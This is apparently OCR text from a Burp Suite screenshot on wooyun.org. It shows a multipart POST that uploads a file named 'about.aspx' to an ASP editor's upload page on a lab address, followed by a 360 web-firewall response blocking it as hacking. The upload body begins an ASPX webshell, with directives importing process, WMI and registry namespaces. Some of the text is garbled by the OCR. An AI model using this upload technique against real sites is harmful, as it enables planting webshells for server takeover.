 Request
Raw Params Headers Hex
POST /Edit/editor/resurm_upfile.asp HTTP/1.1
Accept: */*
Referer: http://192.168.239.128/Edit/editor/img.htm
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Content-Type: multipart/form-data; boundary=---------------------------7dfcbf71134
Accept-Encoding: gzip, deflate
Content-Length: 73397
Host: 192.168.239.128
Pragma: no-cache
Cookie: ASP.NET_SessionId=ri2pa2zeilq1up45orrgyv45;
AuthCookie=11F4A5BA1B47BAB3B41B18A61414D6BFCB24166E2194247E5DB9141F22F53AD15B0B36CD01EEC7967EE022
940B1F3456917699604D2DBF03C30EFDD1F1FF0AB878BE8751B5EE27BF4CBE990F400BCC71CFB689BF87F5F6B3FDB4E31
D0F5B198DE6AB9786ACF7C4F29D568DC9CC738CAD24B17E51; EDiaryEditor_RSave=true;
EDiaryEditor_RUser=1324481743; ASPSESSIONIDQQSQBTBB=EFIFJBBBBONAMGFKOPLOMFIE
-----------------------------7dfcbf71134
Content-Disposition: form-data; name="imgpath"
http://
-----------------------------7dfcbf71134
Content-Disposition: form-data; name="file1"; filename="about.aspx"
Content-Type: text/plain
%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 999 No Hacking
Server: WWW Server/1.1
Date: Wed, 04 Nov 2015 15:44:11 GMT
Content-Type: text/html; charset=windows-1252
Content-Length: 218
Pragma: no-cache
Cache-control: no-cache
Expires: Wed, 04 Nov 2015 15:44:11 GMT
X-Powered-By-Yqk: zhuji.360.cn 1.0.8.8 F1W1
X-Yqk-Set: F1W1
X-Safe-Firewall: zhuji.360.cn 1.0.8.8 F1W1
<html><body style='margin:0; padding:0'><center><iframe width='100%' align='center' height='100%'
frameborder='0' scrolling='no'
src='http://zhuji.360.cn/guard/firewall/stopattack.html'></iframe></center></body></html>
? < + > Type a search term 0 matches
www.wooyun.org
563 bytes | 13,985 millis